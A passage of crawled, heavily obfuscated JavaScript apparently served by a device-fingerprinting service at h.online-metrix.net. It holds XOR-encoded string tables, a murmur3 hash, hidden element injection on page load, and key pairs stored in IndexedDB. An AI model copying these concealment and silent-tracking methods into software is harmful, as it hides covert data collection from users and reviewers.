case 11:td_B5=td_k3(td_B5,td_Q6([0,td_rz.charCodeAt(td_sf+10)],16));case 10:td_B5=td_k3(td_B5,td_Q6([0,td_rz.charCodeAt(td_sf+9)],8));case 9:td_B5=td_k3(td_B5,[0,td_rz.charCodeAt(td_sf+8)]);td_B5=td_Ux(td_B5,td_Cf);
td_B5=td_a5(td_B5,33);td_B5=td_Ux(td_B5,td_NE);td_dg=td_k3(td_dg,td_B5);case 8:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+7)],56));case 7:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+6)],48));
case 6:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+5)],40));case 5:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+4)],32));case 4:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+3)],24));case 3:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+2)],16));
case 2:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+1)],8));case 1:td_Qe=td_k3(td_Qe,[0,td_rz.charCodeAt(td_sf)]);td_Qe=td_Ux(td_Qe,td_NE);td_Qe=td_a5(td_Qe,31);td_Qe=td_Ux(td_Qe,td_Cf);td_YR=td_k3(td_YR,td_Qe);
}td_YR=td_k3(td_YR,[0,td_rz.length]);td_dg=td_k3(td_dg,[0,td_rz.length]);td_YR=td_go(td_YR,td_dg);td_dg=td_go(td_dg,td_YR);td_YR=td_Dz(td_YR);td_dg=td_Dz(td_dg);td_YR=td_go(td_YR,td_dg);td_dg=td_go(td_dg,td_YR);
return(((typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d)!=="undefined"&&typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f)!=="undefined")?(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f(0,8)):null)+(td_YR[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d)!=="undefined"&&typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f)!=="undefined")?(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f(0,8)):null)+(td_YR[1]>>>0).toString(16)).slice(-8)+(((typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d)!=="undefined"&&typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f)!=="undefined")?(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f(0,8)):null)+(td_dg[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d)!=="undefined"&&typeof(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f)!=="undefined")?(td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d.td_f(0,8)):null)+(td_dg[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_EA};})();function td_3i(td_Tt,td_hv){return td_l.murmur3_hash128(td_Tt,td_hv);}var td_4o=td_4o||{};td_4o.td_2R=function(){};td_4o.hasDebug=false;td_4o.trace=function(){};td_4o.hasTrace=false;td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730=new td_4o.td_2W("\x31\x34\x38\x30\x66\x65\x39\x63\x39\x62\x34\x65\x34\x62\x62\x34\x61\x36\x36\x34\x39\x64\x35\x39\x64\x64\x62\x33\x34\x37\x33\x30\x34\x32\x34\x30\x34\x61\x35\x39\x30\x38\x30\x32\x35\x66\x31\x36\x35\x37\x30\x31\x34\x30\x30\x63\x35\x62\x30\x63\x33\x39\x35\x62\x30\x33\x35\x63\x35\x33\x35\x37\x34\x64\x34\x34\x37\x34\x34\x62\x31\x36\x30\x35\x31\x62\x36\x65\x34\x31\x35\x39\x35\x38\x35\x65\x35\x65\x34\x33\x35\x36\x35\x33\x30\x39\x30\x38\x34\x39\x30\x66\x35\x63\x31\x36\x35\x31\x30\x61\x35\x61\x30\x65\x30\x64\x35\x35\x30\x35");
function td_K(td_Q,td_Z,td_l){if(typeof td_l===[][[]]+""||td_l===null){td_l=0;}else{if(td_l<0){td_l=Math.max(0,td_Q.length+td_l);}}for(var td_x=td_l,td_W=td_Q.length;td_x<td_W;td_x++){if(td_Q[td_x]===td_Z){return td_x;
}}return -1;}function td_N(td_B,td_A,td_Q){return td_B.indexOf(td_A,td_Q);}function td_I(td_A){if(typeof td_A!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(0,6)):null)||td_A===null||typeof td_A.replace===[][[]]+""||td_A.replace===null){return null;
}return td_A.replace(/^\s+|\s+$/g,"");}function td_F(td_v){if(typeof td_v!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(0,6)):null)||td_v===null||typeof td_v.trim===[][[]]+""||td_v.trim===null){return null;
}return td_v.trim();}function td_2b(td_E){if(typeof td_E!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(0,6)):null)||td_E===null||typeof td_E.trim===[][[]]+""||td_E.trim===null){return null;
}return td_E.trim();}function td_1R(td_U,td_R,td_B){return td_U.indexOf(td_R,td_B);}function td_o(){return Date.now();}function td_t(){return new Date().getTime();}function td_j(){return performance.now();
}function td_G(){return window.performance.now();}function td_4m(td_U){return parseFloat(td_U);}function td_5m(td_D){return parseInt(td_D);}function td_5b(td_E){return isNaN(td_E);}function td_1E(td_m){return isFinite(td_m);
}function td_s(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_4m=Number.parseFloat;td_5m=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_4m=parseFloat;
td_5m=parseInt;}else{td_4m=null;td_5m=null;}}if(typeof Number.isNaN!==[][[]]+""){td_5b=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_5b=isNaN;}else{td_5b=null;}}if(typeof Number.isFinite!==[][[]]+""){td_1E=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_1E=isFinite;}else{td_1E=null;}}}function td_M(){if(!Array.prototype.indexOf){td_1R=td_K;}else{td_1R=td_N;}if(typeof String.prototype.trim!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(6,8)):null)){td_2b=td_I;
}else{td_2b=td_F;}if(typeof Date.now===[][[]]+""){td_o=td_t;}var td_v=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_j=td_G;
}else{td_j=td_o;td_v=true;}}if(!td_v){var td_Q=td_j();var td_W=td_Q.toFixed();if(td_Q===td_W){td_j=td_o;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_y){return Object.prototype.toString.call(td_y)===((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(14,14)):null);
};}td_s();}function td_1v(td_Z){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(28,7)):null)&&document.readyState===((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(35,8)):null)){td_Z();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_Z,300);}else{var td_W=200;var td_v;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(28,7)):null)&&window!==null){td_v=window;
}else{td_v=document.body;}if(td_v.addEventListener){td_v.addEventListener(Number(343388).toString(25),function(){setTimeout(td_Z,td_W);},false);}else{if(td_v.attachEvent){td_v.attachEvent(((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(43,6)):null),function(){setTimeout(td_Z,td_W);
},false);}else{var td_E=td_v.onload;td_v.onload=new function(){var td_x=true;if(td_E!==null&&typeof td_E===((typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730)!=="undefined"&&typeof(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f)!=="undefined")?(td_4o.tdz_1480fe9c9b4e4bb4a6649d59ddb34730.td_f(6,8)):null)){td_x=td_E();
}setTimeout(td_Z,td_W);td_v.onload=td_E;return td_x;};}}}}}function td_L(){if(typeof td_1x!==[][[]]+""){td_1x();}if(typeof td_3v!==[][[]]+""){td_3v();}if(typeof td_6J!==[][[]]+""){td_6J();}if(typeof td_0N!==[][[]]+""){if(typeof td_4R!==[][[]]+""&&td_4R!==null){td_0N(td_4R,false);
}if(typeof td_2z!==[][[]]+""&&td_2z!==null){td_0N(td_2z,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_3s!==[][[]]+""){td_3s();}if(typeof td_1A!==[][[]]+""){td_1A.start();}if(typeof td_2x!==[][[]]+""){td_2x.start();
}if(typeof td_5t!==[][[]]+""){td_5t();}}function td_5g(){try{td_4o.td_5T();td_4o.td_1h(document);td_2N.td_0B();td_M();var td_U="1";if(typeof td_4o.td_5x!==[][[]]+""&&td_4o.td_5x!==null&&td_4o.td_5x===td_U){td_L();
}else{td_1v(td_L);}}catch(td_e){}}td_1b();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/MXnTHopOm7332-I0?1746bec9a27a1705=lwkLVF_zDQ_Sz8CwgcbSlAJg8mXc_-yo8KMORD1BTBnTw4tjelXHNV3TDt8N_B1ZoI8L2rEZ7XVIEEc12DcLRp90jyKjBmYbrAzYzgHKtuc970B3Esuyh4_lAgMSRXYXcyb8V02wE-S3RNizIweYGDUlKpR7sJb12wN5gimHEzLepIdOY0PU8uRbQlL9rn1Bp3EtoupYEcVh9cg
body_size: 16914
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_4G=td_4G||{};td_4G.td_6M=function(td_z,td_r){try{var td_k=[""];var td_h=0;for(var td_D=0;td_D<td_r.length;++td_D){td_k.push(String.fromCharCode(td_z.charCodeAt(td_h)^td_r.charCodeAt(td_D)));td_h++;
if(td_h>=td_z.length){td_h=0;}}return td_k.join("");}catch(td_S){return null;}};td_4G.td_0k=function(td_d){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_d;this.td_d="";this.td_f=function(td_D,td_p){if(0===this.td_d.length){var td_B=this.td_c.substr(0,32);
var td_a="";for(var td_r=32;td_r<td_d.length;td_r+=2){td_a+=String.fromCharCode(parseInt(td_d.substr(td_r,2),16));}this.td_d=td_4G.td_6M(td_B,td_a);}if(this.td_d.substr){return this.td_d.substr(td_D,td_p);
}};}catch(td_Y){}return null;};td_4G.td_0D=function(td_y){if(td_y===null||td_y.length===null||!String||!String.fromCharCode){return null;}var td_R=null;try{var td_i="";var td_Y=[];var td_D=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_s=0;for(var td_L=0;td_L<td_y.length;++td_L){if(65+td_s>=126){td_s=0;}var td_E=(td_D+td_y.charCodeAt(td_s++)).slice(-3);td_Y.push(td_E);}var td_B=td_Y.join("");td_s=0;for(var td_L=0;td_L<td_B.length;
++td_L){if(65+td_s>=126){td_s=0;}var td_I=String.fromCharCode(65+td_s++);if(td_I!==[][[]]+""){td_i+=td_I;}}td_R=td_4G.td_6M(td_i,td_B);}catch(td_O){return null;}return td_R;};td_4G.td_6k=function(td_P){if(td_P===null||td_P.length===null){return null;
}var td_B="";try{var td_K="";var td_m=0;for(var td_d=0;td_d<td_P.length;++td_d){if(65+td_m>=126){td_m=0;}var td_U=String.fromCharCode(65+td_m++);if(td_U!==[][[]]+""){td_K+=td_U;}}var td_Z=td_4G.td_6M(td_K,td_P);
var td_a=td_Z.match(/.{1,3}/g);for(var td_d=0;td_d<td_a.length;++td_d){td_B+=String.fromCharCode(parseInt(td_a[td_d],10));}}catch(td_o){return null;}return td_B;};td_4G.tdz_7ac53526e20f49e9852092481b49e006=new td_4G.td_0k("\x37\x61\x63\x35\x33\x35\x32\x36\x65\x32\x30\x66\x34\x39\x65\x39\x38\x35\x32\x30\x39\x32\x34\x38\x31\x62\x34\x39\x65\x30\x30\x36\x34\x33\x30\x35\x31\x31\x36\x61\x34\x30\x35\x36\x34\x30\x35\x66\x31\x35\x34\x36\x36\x33\x32\x35\x36\x36\x37\x30\x33\x35\x36\x64\x35\x31\x35\x31\x34\x36\x35\x35\x34\x31\x34\x36\x31\x62\x35\x32\x35\x30\x31\x34\x35\x35\x34\x61\x30\x36\x34\x32\x35\x39\x34\x36\x34\x33\x30\x64\x30\x63\x35\x34\x35\x37\x35\x30\x35\x36\x35\x35\x30\x61\x35\x66\x34\x30\x30\x61\x35\x31\x34\x64\x30\x30\x34\x61\x34\x61\x35\x36\x35\x62\x35\x64\x35\x65\x37\x62\x37\x39\x37\x66\x35\x30\x30\x65\x34\x30\x35\x63\x30\x38\x34\x30\x34\x34\x34\x66\x35\x66\x30\x38\x30\x37\x35\x31\x35\x36\x35\x62");
function td_6E(td_S){var td_V="";var td_v=function(){var td_u=Math.floor(Math.random()*62);if(td_u<10){return td_u;}if(td_u<36){return String.fromCharCode(td_u+55);}return String.fromCharCode(td_u+61);
};while(td_V.length<td_S){td_V+=td_v();}return((typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006)!=="undefined"&&typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f)!=="undefined")?(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f(0,4)):null)+td_V;
}function td_1d(td_N){var td_x=td_6E(5);if(typeof(td_2W)!==[][[]]+""){td_2W(td_x,td_N);}return td_x;}function td_1U(td_W,td_N,td_f){var td_b=td_N.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_J=td_N.createElement(((typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006)!=="undefined"&&typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f)!=="undefined")?(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f(4,6)):null));
var td_n=td_1d(((typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006)!=="undefined"&&typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f)!=="undefined")?(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f(10,6)):null));
td_J.setAttribute(((typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006)!=="undefined"&&typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f)!=="undefined")?(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f(16,2)):null),td_n);
td_J.setAttribute(Number(1285914).toString(35),((typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006)!=="undefined"&&typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f)!=="undefined")?(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f(18,15)):null));
td_4G.td_4a(td_J);if(typeof td_f!==[][[]]+""){var td_G=false;td_J.onload=td_J.onreadystatechange=function(){if(!td_G&&(!this.readyState||this.readyState===((typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006)!=="undefined"&&typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f)!=="undefined")?(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f(33,6)):null)||this.readyState===((typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006)!=="undefined"&&typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f)!=="undefined")?(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f(39,8)):null))){td_G=true;
td_f();}};td_J.onerror=function(td_g){td_G=true;td_f();};}td_J.setAttribute(((typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006)!=="undefined"&&typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f)!=="undefined")?(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f(47,3)):null),td_W);
td_b.appendChild(td_J);}function td_6y(td_q,td_k,td_V,td_e){var td_B=td_e.createElement(((typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006)!=="undefined"&&typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f)!=="undefined")?(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f(50,3)):null));
var td_f=td_1d(((typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006)!=="undefined"&&typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f)!=="undefined")?(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f(53,3)):null));
td_B.setAttribute(((typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006)!=="undefined"&&typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f)!=="undefined")?(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f(16,2)):null),td_f);
td_B.setAttribute(((typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006)!=="undefined"&&typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f)!=="undefined")?(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f(56,3)):null),((typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006)!=="undefined"&&typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f)!=="undefined")?(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f(59,5)):null));
td_B.style.visibility=((typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006)!=="undefined"&&typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f)!=="undefined")?(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f(64,6)):null);
td_B.setAttribute(((typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006)!=="undefined"&&typeof(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f)!=="undefined")?(td_4G.tdz_7ac53526e20f49e9852092481b49e006.td_f(47,3)):null),td_k);
if(typeof td_V!==[][[]]+""){td_B.onload=td_V;td_B.onabort=td_V;td_B.onerror=td_V;td_B.oninvalid=td_V;}td_q.appendChild(td_B);}function td_0x(td_f,td_u){var td_c=td_u.getElementsByTagName(Number(103873).toString(18))[0];
td_6y(td_c,td_f,null,td_u);}td_4G.tdz_712aae309f264e13bf322980a2eca54a=new td_4G.td_0k("\x37\x31\x32\x61\x61\x65\x33\x30\x39\x66\x32\x36\x34\x65\x31\x33\x62\x66\x33\x32\x32\x39\x38\x30\x61\x32\x65\x63\x61\x35\x34\x61\x34\x33\x35\x63\x34\x61\x34\x63\x30\x35\x30\x37\x34\x37\x35\x64\x34\x31\x34\x62\x34\x31\x35\x66\x35\x30\x31\x31\x35\x63\x34\x62\x34\x66\x31\x35\x35\x61\x35\x36\x30\x33\x35\x30\x35\x63\x34\x32\x30\x34\x35\x33\x30\x31\x30\x63\x30\x66\x35\x39\x34\x64\x31\x36\x35\x32\x35\x33\x30\x38\x30\x34\x30\x32\x30\x31\x34\x30\x35\x31\x37\x63\x32\x35\x37\x36\x36\x35\x37\x35\x33\x35\x31\x63\x30\x31\x35\x37\x35\x30\x36\x31\x36\x31\x37\x33\x36\x61\x36\x62\x37\x31\x34\x63\x36\x32\x32\x65\x32\x30\x33\x32\x30\x34\x31\x39\x31\x37\x30\x36\x36\x65\x30\x37\x33\x32\x32\x39\x32\x34\x31\x65\x30\x32\x30\x63\x35\x30\x34\x35\x35\x33\x35\x36\x35\x66\x34\x33\x34\x30\x30\x33\x31\x34\x35\x36\x35\x33\x35\x36\x34\x65\x34\x61\x35\x39\x31\x35\x35\x37\x30\x66\x31\x34\x30\x61\x34\x32\x35\x31\x30\x33\x30\x64\x34\x33\x34\x31\x30\x30\x30\x62\x31\x32\x35\x38\x34\x30\x34\x63\x30\x34\x35\x39\x35\x33\x34\x64\x31\x36\x35\x38\x35\x34\x31\x30\x30\x38\x35\x37\x35\x63\x35\x64\x35\x37\x35\x62\x35\x35\x35\x31\x30\x32\x35\x35\x35\x31\x35\x32\x30\x35\x34\x37\x30\x38\x35\x33\x36\x65\x34\x30\x30\x66\x30\x35\x35\x38\x31\x35\x34\x33\x35\x30\x30\x32\x36\x64\x35\x32\x35\x35\x31\x31\x35\x34\x30\x65\x34\x34\x31\x35\x35\x61\x35\x36\x36\x64\x34\x64\x34\x31\x34\x30\x30\x34\x30\x66\x34\x33\x31\x30\x30\x38\x35\x31\x36\x62\x30\x61\x35\x32\x34\x38\x30\x66\x34\x37\x31\x32\x30\x63\x35\x37\x36\x66\x34\x61\x30\x66\x35\x35\x30\x62\x31\x32\x31\x36\x35\x38\x35\x35\x31\x30\x35\x62\x30\x32\x31\x34\x34\x31\x35\x30\x35\x65\x34\x32\x35\x63\x30\x32\x34\x33\x30\x39\x30\x37\x30\x38");
var td_4G=td_4G||{};if(typeof td_4G.td_5Y===[][[]]+""){td_4G.td_5Y=[];}var td_CR=((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(0,6)):null);
var td_tQ=((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(6,7)):null);
var td_F9=((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(13,8)):null);
var td_yC=window.crypto||window.msCrypto;var td_Ii=(typeof td_yC!==[][[]]+"")?td_yC.subtle||td_yC.webkitSubtle:null;var td_W4=false;function td_0m(){try{var td_PE=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB||window.shimIndexedDB;
if(!td_yC||!td_Ii||!td_PE){return;}var td_Jf=td_PE.open(td_CR,1);td_Jf.onupgradeneeded=function(){try{td_Jf.result.createObjectStore(td_tQ,{keyPath:((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(21,2)):null)});
}catch(td_B5){}};td_Jf.onsuccess=function(){try{td_uQ(td_Jf.result);}catch(td_en){}};td_Jf.onerror=function(td_mn){try{}catch(td_gC){}};}catch(td_Qa){}}function td_uQ(td_T9){var td_Pj=td_T9.transaction(td_tQ,((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(23,8)):null));
var td_OP=td_Pj.objectStore(td_tQ);var td_Om=td_OP.get(td_F9);td_Om.onsuccess=function(){try{if(td_Om.result===undefined||td_Om.result===null||td_Om.result.privateKey===null||td_Om.result.publicKey===null||td_Om.result.createTime===null||td_Om.result.type===null){td_An(td_T9,((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(31,9)):null));
}else{td_Hs(td_Om.result.privateKey,td_Om.result.publicKey,td_wV(td_Om.result.createTime,td_Om.result.type));}}catch(td_yw){}};}function td_An(td_gs,td_BI){try{var td_li;if(td_BI===((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(31,9)):null)){td_li=td_Ii.generateKey({name:((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(40,5)):null),namedCurve:((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(45,5)):null)},false,[Number(698517).toString(29)]);
}else{td_li=td_Ii.generateKey({name:((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(50,17)):null),modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:{name:((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(67,7)):null)}},false,[Number(698517).toString(29)]);
}if(typeof td_li.then!==[][[]]+""){td_li.then(function(td_Hl){td_VH(td_gs,td_Hl,td_BI);},function(td_dP){if(td_BI===((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(31,9)):null)){td_An(td_gs,((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(74,7)):null));
}});}else{try{td_li.oncomplete=function(td_i6){td_VH(td_gs,td_i6.target.result,td_BI);};td_li.onerror=function(td_OY){if(td_BI===((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(31,9)):null)){td_An(td_gs,((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(74,7)):null));
}};}catch(td_Aa){}}}catch(td_Aa){if(td_BI===((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(31,9)):null)){td_An(td_gs,((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(74,7)):null));
}}}function td_VH(td_pY,td_TM,td_lN){try{var td_tE=td_pY.transaction(td_tQ,((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(81,9)):null));
var td_Qg=td_tE.objectStore(td_tQ);var td_rS=Math.floor(td_G()/1000);var td_mT=td_Qg.put({id:td_F9,publicKey:td_TM.publicKey,privateKey:td_TM.privateKey,createTime:td_rS,type:td_lN});td_mT.onsuccess=function(){try{td_Hs(td_TM.privateKey,td_TM.publicKey,td_wV(td_rS,td_lN));
